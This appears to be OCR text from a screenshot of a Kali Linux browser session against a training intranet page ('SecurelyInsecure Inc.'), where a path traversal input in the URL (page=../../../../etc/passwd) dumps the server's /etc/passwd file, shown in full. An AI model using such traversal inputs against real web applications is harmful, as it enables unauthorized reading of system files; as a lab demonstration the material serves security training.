 192.168.3.101/index.php?page=../../../../../../../etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Intranet de SecurelyInsecure Inc.
Inicio Departamentos Noticias
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin syslog:x:101:103::/home/syslog:/usr/sbin/nologin postfix:x:102:109::/var/spool/postfix:/usr/sbin/nologin
_apt:x:103:65534::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin systemd-network:x:105:113:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:106:114:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:107:115:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin uuidd:x:108:116::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin clopez:x:1000:1000::/home/clopez:/bin/bash
msantos:x:1001:1001::/home/msantos:/bin/bash jgomez:x:1002:1002::/home/jgomez:/bin/bash